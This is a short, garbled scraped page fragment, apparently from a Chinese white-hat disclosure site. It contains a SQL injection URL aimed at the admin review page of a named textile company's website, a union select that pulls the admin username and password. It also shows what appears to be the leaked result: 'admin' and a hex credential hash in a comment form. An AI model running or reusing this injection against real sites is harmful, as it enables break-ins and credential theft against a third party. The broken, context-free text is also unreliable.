 www.2000textile.com/admin/review.asp?id=50%20and%201=2%20union%20select%201,2,admin,4,pass
白帽子信息_ 谷歌搜索引
发表评论
姓 名： admin
电话： 49ba59abbe56e057
评论正文： 6
管理回复： 10
回复保存 重新填写